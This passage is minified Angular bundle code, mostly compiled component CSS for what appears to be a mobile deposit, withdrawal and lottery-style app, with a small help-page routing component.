.lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fff;float:right;margin-right:.3rem;line-height:1.1rem}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.issue-item[_ngcontent-%COMP%]{padding-left:.3rem;line-height:1.1rem;font-size:.28rem;background:#930008;border-bottom:1px solid #b58282;color:#ddd}']],data:{}});function F(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","issue-item"]],null,null,null,null,null)),(n()(),o.Rb(1,null,[" "," "])),(n()(),o.xb(2,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(3,2834432,null,0,k.a,[k.c,o.k,o.F,z.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,3,0,"right","outline")}),(function(n,t){n(t,1,0,t.component.title)}))}var j=e("mrSG"),T=e("fCWV"),B=function(){function n(n,t){this.user=n,this.router=t,this.helpClass=[],this.homePageIssue=[],this.specialPage=[],this.aboutIndex=0}return n.prototype.ngOnInit=function(){var n=T.a.homePageIssue;this.helpClass=T.a.helpClass,this.homePageIssue=n},n.prototype.aboutNav=function(n,t){this.aboutIndex=t},n.prototype.defaultSkip=function(n){return this.specialPage.every((function(t){return n!==t}))},n.prototype.goLink=function(n){return j.__awaiter(this,void 0,void 0,(function(){var t,e;return j.__generator(this,(function(o){switch(o.label){case 0:return e=n.title,"systemIssue"!==(t=n.id)?[3,3]:this.user.openAutoType?[3,2]:[4,this.user.getSwitchInfo().toPromise()];case 1:o.sent(),o.label=2;case 2:return[2,this.router.navigate(this.user.openAutoType?["/activity/memberLevel"]:["/help/helpClass",t,e])];case 3:return this.router.navigate([this.defaultSkip(e)?"/help/helpClass":"/help/helpDetails",t,e]),[2]}}))}))},n}(),I=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{-webkit-overflow-scrolling:auto;height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   